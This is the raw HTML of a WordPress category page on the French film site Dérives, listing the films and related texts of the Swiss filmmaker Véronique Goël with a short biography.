var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-goel category-31 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Goël</span></div></div>

                        <h1 class="entry-title td-page-title">Goël</h1>
                        <div class="td-category-description"><p>Cinéaste et plasticienne née en 1951, à Rolle (Suisse), Véronique Göel vit et travaille à Genève. Elle a commencé par une formation de couturière avant de s’orienter vers des études de peinture et de gravure à l’École des Beaux-Arts, à Lausanne puis à Genève. Sa découverte des films de Jean-Marie Straub et Danièle Huillet, en 1974 lors de leur première rétrospective à la cinémathèque de Lausanne, est déterminante. Entre 1982 et 1989, elle vit et travaille à Londres avec le cinéaste expérimental américain Stephen Dwoskin. Véronique Goël a entrepris de nombreux séjours en Afrique, à Berlin, à New York, à Florence ainsi que dernièrement une résidence d’artiste à Barcelone. </p>
<p>Site personnel : <a href="https://veroniquegoel.ch">veroniquegoel.ch</a></p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Plus populaire <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/goel/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/allegro/"  rel="bookmark" class="td-image-wrap " title="Allegro" ><img class="entry-thumb" src="" alt="" title="Allegro" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/02/allegro-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/allegro/"  rel="bookmark" title="Allegro">Allegro</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 1979                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/perfect-life/"  rel="bookmark" class="td-image-wrap " title="Perfect life" ><img class="entry-thumb" src="" alt="" title="Perfect life" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/01/jpg_perfect-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/perfect-life/"  rel="bookmark" title="Perfect life">Perfect life</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 1991                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/un-autre-ete/"  rel="bookmark" class="td-image-wrap " title="Un autre été" ><img class="entry-thumb" src="" alt="" title="Un autre été" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/06/ete-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/un-autre-ete/"  rel="bookmark" title="Un autre été">Un autre été</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 1981                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/precis/"  rel="bookmark" class="td-image-wrap " title="Précis" ><img class="entry-thumb" src="" alt="" title="Précis" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/02/6-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/precis/"  rel="bookmark" title="Précis">Précis</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 1984-85                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/a-cote-de-ce-cinema/"  rel="bookmark" class="td-image-wrap " title="À côté de ce cinéma" ><img class="entry-thumb" src="" alt="" title="À côté de ce cinéma" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/02/forum1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/a-cote-de-ce-cinema/"  rel="bookmark" title="À côté de ce cinéma">À côté de ce cinéma</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

OL – Tu arrives au cinéma assez tardivement, après un passage par la couture, puis par des études de peinture et de gravure. Qu’est-ce qui...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/8-monologues-d-un-autre-ete/"  rel="bookmark" class="td-image-wrap " title="8 monologues d’un autre été" ><img class="entry-thumb" src="" alt="0.jpg" title="8 monologues d’un autre été" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/11/jpg_0-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/8-monologues-d-un-autre-ete/"  rel="bookmark" title="8 monologues d’un autre été">8 monologues d’un autre été</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    &nbsp;



I. libre, cette bévue, toujours, il s’étonne, la force. ce corps chétif. néanmoins appliqué. une tâche à accomplir. entasser. obsessionnellement. séparer, d’une longue résistance,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/soliloque-2-la-barbarie/"  rel="bookmark" class="td-image-wrap " title="Soliloque 2, la barbarie" ><img class="entry-thumb" src="" alt="" title="Soliloque 2, la barbarie" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/02/soliloque-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/soliloque-2-la-barbarie/"  rel="bookmark" title="Soliloque 2, la barbarie">Soliloque 2, la barbarie</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 1982                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/les-films-de-veronique-goel/"  rel="bookmark" class="td-image-wrap " title="Les films de Véronique Goël" ><img class="entry-thumb" src="" alt="" title="Les films de Véronique Goël" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2008/10/5-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-films-de-veronique-goel/"  rel="bookmark" title="Les films de Véronique Goël">Les films de Véronique Goël</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte de Stephen Dwoskin, 1989                  </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/perfect-life-la-communaute/"  rel="bookmark" class="td-image-wrap " title="Perfect Life &#8211; La communauté introuvable" ><img class="entry-thumb" src="" alt="" title="Perfect Life &#8211; La communauté introuvable" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/07/life-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/perfect-life-la-communaute/"  rel="bookmark" title="Perfect Life &#8211; La communauté introuvable">Perfect Life &#8211; La communauté introuvable</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Depuis cinq films — dont deux longs métrages —, Véronique Goël développe avec insistance un propos qu&#039;on a d&#039;abord envisagé comme &quot;interne&quot; au cinémaF....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/agbar/"  rel="bookmark" class="td-image-wrap " title="Agbar" ><img class="entry-thumb" src="" alt="" title="Agbar" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/06/agbar-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/agbar/"  rel="bookmark" title="Agbar">Agbar</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Véronique Goël, 2005                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/short-time/"  rel="bookmark" class="td-image-wrap " title="Short Time" ><img class="entry-thumb" src="" alt="" title="Short Time" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/10/arton956-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/short-time/"  rel="bookmark" title="Short Time">Short Time</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stephen Dwoskin et Véronique Goël, août 2006                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/allegro-chant-sur-la-mature/"  rel="bookmark" class="td-image-wrap " title="Allegro, texte du film" ><img class="entry-thumb" src="" alt="" title="Allegro, texte du film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/12/allegro2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/allegro-chant-sur-la-mature/"  rel="bookmark" title="Allegro, texte du film">Allegro, texte du film</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    &nbsp;



I — nous en sommes là. dans ses fins de choses, ses fins finissantes, plus de douleur et encore des mots pour la dire....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/soliloque-de-la-cuisine-la/"  rel="bookmark" class="td-image-wrap " title="Soliloque (de la cuisine) / la barbarie (du mangeur d’hommes)" ><img class="entry-thumb" src="" alt="Soliloque 2 / La Barbarie, film de Véronique Goël, 1982" title="Soliloque (de la cuisine) / la barbarie (du mangeur d’hommes)" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/07/jpg_SOL2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/soliloque-de-la-cuisine-la/"  rel="bookmark" title="Soliloque (de la cuisine) / la barbarie (du mangeur d’hommes)">Soliloque (de la cuisine) / la barbarie (du mangeur d’hommes)</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    








_ 
_ 

Nul n’ignore aujourd’hui que le socialisme soviétique coula de n’avoir su naviguer avec succès entre le Charybde du rêve léninien de la...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/hommage-a-f-b/"  rel="bookmark" class="td-image-wrap " title="Hommage a F. B." ><img class="entry-thumb" src="" alt="F_B_septembre-2001b.jpg" title="Hommage a F. B." data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/07/jpg_F_B_septembre-2001b-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/hommage-a-f-b/"  rel="bookmark" title="Hommage a F. B.">Hommage a F. B.</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-tentation-du-cinema/"  rel="bookmark" class="td-image-wrap " title="la tentation du cinéma" ><img class="entry-thumb" src="" alt="" title="la tentation du cinéma" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/07/veronique-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-tentation-du-cinema/"  rel="bookmark" title="la tentation du cinéma">la tentation du cinéma</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    les 7 narrations

un livre de formes

lignes des arbres, lignes des barrières, des poteaux, des piliers et des arches, lignes des murs, des parasols, lignes...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
